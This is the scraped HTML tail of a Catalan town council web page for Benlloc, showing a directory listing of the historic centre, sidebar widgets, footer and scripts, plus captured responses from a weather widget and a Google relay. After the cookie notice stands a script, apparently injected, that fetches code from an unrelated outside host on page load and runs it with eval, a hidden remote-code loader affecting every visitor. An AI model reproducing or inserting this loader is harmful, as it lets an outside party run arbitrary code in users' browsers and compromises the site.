                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIII-XV/Islàmic-Medieval-Cristià/Arquitectura tradicional Es composa de vivendes que destaquen ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 30 results</span>
    </div>
</div></div>
    </div>
  </div>
</div>
</div>
						<div class="cleaner">&nbsp;</div>

						
					</div><!-- end .post-content -->

					
					<div class="divider">&nbsp;</div>
					<div class="wrapper-special">
						<span class="share_btn"><a href="http://twitter.com/share" data-url="https://benlloc.es/directori/listing/nucli-historic-tradicional" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></span>
						<span class="share_btn"><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&amp;layout=button_count&amp;show_faces=false&amp;width=80&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></span>
						<span class="share_btn"><g:plusone size="medium"></g:plusone></span>
						<p class="title">Compartiu</p>
					</div><!-- end .wrapper-special -->

					
										<div class="divider">&nbsp;</div>

					<div id="comments"></div><!-- end #comments -->

					
				  <div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-content"));
});
</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 509
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260116030119" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>16-01-2026 02:50</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>3.3<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>3.2&deg;C</span>
							<span class='rojo'>7.7&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>84 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'> <span class='unitats'>km/h</span>  <span class='vmax'> <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1014 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.0 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbenlloc.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ibiFp2Ux5O0W0Vx3k0b6aQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ibiFp2Ux5O0W0Vx3k0b6aQ"></script></body></html>